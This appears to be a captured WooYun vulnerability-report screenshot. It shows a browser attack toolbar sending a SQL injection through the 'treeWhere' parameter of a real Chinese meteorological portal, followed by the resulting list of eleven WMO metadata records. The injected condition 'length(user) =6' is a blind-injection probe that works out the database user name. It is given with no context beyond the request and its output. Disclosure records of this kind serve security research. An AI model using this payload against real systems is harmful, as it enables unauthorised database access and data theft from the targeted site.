 here LEVEL_1=!GTS! and LEVEL_2=!By Type! and LEVEL_3=!Notices!  and length(user) =6 &catalog=>GTS>By Type>Notices&flag=5
百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://wisportal.cma.gov.cn/wis/jsp/DataQuery/queryTreeItem.dhcc?treeWhere=where LEVEL_1=!GTS! and LEVEL_2=!By Type! and LEVEL_3=!Notices!  and length(user) =6 &catalog=>GTS>By Type>Notices&flag=5
Split URL
Execute
Enable Post data Enable Referrer
Metadata Search
>GTS >By Type >Notices
KeyWords: Identifier: Query
Total Records: 11 GOTO Page 1 /1 20/page First | PageUp | PageDown | Last
1 urn:x-wmo:md:int.wmo.wis::NOXX01LSSW
2 urn:x-wmo:md:int.wmo.wis::NOXX02LSSW
3 urn:x-wmo:md:int.wmo.wis::NOCZ01OKPR
4 urn:x-wmo:md:int.wmo.wis::NPXX10EDZW
5 urn:x-wmo:md:int.wmo.wis::NOXX01EDZW
6 urn:x-wmo:md:int.wmo.wis::NOXX01NZKL
7 urn:x-wmo:md:int.wmo.wis::NWPS01NFFN
8 urn:x-wmo:md:int.wmo.wis::NOBX98EBBR
9 urn:x-wmo:md:int.eumetsat:EO:EUM:DAT:NOAA:ANDVI
10 urn:x-wmo:md:int.eumetsat:EO:EUM:DAT:NOAA:NDVIM
11 urn:x-wmo:md:int.wmo.wis::NOBX99EBBR
Total Records: 11 GOTO Page 1 /1 20/page First | PageUp | PageDown | Last
www.wooyun.org